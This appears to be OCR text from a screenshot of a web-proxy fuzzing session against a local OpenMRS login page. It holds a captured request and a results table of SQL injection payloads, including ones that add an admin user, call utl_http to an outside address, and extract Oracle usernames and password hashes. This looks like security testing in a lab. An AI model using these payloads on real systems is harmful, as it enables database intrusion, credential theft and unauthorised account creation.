 Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
http://localhost:8081
openmrs-standalone
GET:login.htm
ms
POST:login.htm(password,redirectUrl,sessionLocation,username)
referenceapplication
POST http://localhost:8081/openmrs-standalone/login.htm HTTP/1.1
Proxy-Connection: keep-alive
Content-Length: 103
Cache-Control: max-age=0
Origin: http://localhost:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.
2883.87 Safari/537.36
username=admin&password=' || myappadmin.adduser('admin', 'newpass') || '&sessionLocation=2&redirectUrl=
History Search Alerts Output Fuzzer
New Fuzzer Progress: 0: HTTP - http://localho..alone/login.htm 100% Current fuzzers: 0
Messages Sent: 199 Errors: 0 Show Errors Export
Tas... Message... Code Payloads RTT Reason Size R... Size R... Highes... State
55 Fuzzed 302 ' or username is not NULL or username = ' 133 ms Found 280 byt... 0 bytes
56 Fuzzed 302 1 and ascii(lower(substring((select top 1 name from sysobjects where xtype='u'), 1, 1))) > 116 132 ms Found 280 byt... 0 bytes
57 Fuzzed 302 1 union all select 1,2,3,4,5,6,name from sysobjects where xtype = 'u' -- 129 ms Found 280 byt... 0 bytes
58 Fuzzed 302 1 uni/**/on select all from where 248 ms Found 280 byt... 0 bytes
59 Fuzzed 302 or 1=1 248 ms Found 280 byt... 0 bytes
60 Fuzzed 302 ' or '1'='1 99 ms Found 280 byt... 0 bytes
61 Fuzzed 302 '||utl_http.request('httP://192.168.1.1/')||' 81 ms Found 280 byt... 0 bytes
62 Fuzzed 302 ' || myappadmin.adduser('admin', 'newpass') || ' 61 ms Found 280 byt... 0 bytes
63 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT banner FROM v$version WHERE ROWNUM=1)) AND 'i'='i 53 ms Found 280 byt... 0 bytes
64 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT SYS.LOGIN_USER FROM DUAL)) AND 'i'='i 141 ms Found 280 byt... 0 bytes
65 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT SYS.DATABASE_NAME FROM DUAL)) AND 'i'='i 131 ms Found 280 byt... 0 bytes
66 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT host_name FROM v$instance)) AND 'i'='i 102 ms Found 280 byt... 0 bytes
67 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT global_name FROM global_name)) AND 'i'='i 44 ms Found 280 byt... 0 bytes
68 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT COUNT(DISTINCT(USERNAME)) FROM SYS.ALL_USERS)) AND 'i'='i 54 ms Found 280 byt... 0 bytes
69 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT COUNT(DISTINCT(PASSWORD)) FROM SYS.USER$)) AND 'i'='i 38 ms Found 280 byt... 0 bytes
70 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT COUNT(DISTINCT(table_name)) FROM sys.all_tables)) AND 'i'='i 149 ms Found 280 byt... 0 bytes
71 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT COUNT(DISTINCT(column_name)) FROM sys.all_tab_columns)) AND 'i'='i 103 ms Found 280 byt... 0 bytes
72 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT COUNT(DISTINCT(GRANTED_ROLE)) FROM DBA_ROLE_PRIVS WHER... 85 ms Found 280 byt... 0 bytes
73 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(USERNAME) FROM (SELECT DISTINCT(USERNAME), ROWN... 78 ms Found 280 byt... 0 bytes
74 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(PASSWORD) FROM (SELECT DISTINCT(PASSWORD), ROWN... 97 ms Found 280 byt... 0 bytes
75 Fuzzed 302 ' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(table_name) FROM (SELECT DISTINCT(table_name), ROWN... 87 ms Found 280 byt... 0 bytes
Alerts 0 1 3 0 Current Scans 0 0 0 0 0 0 0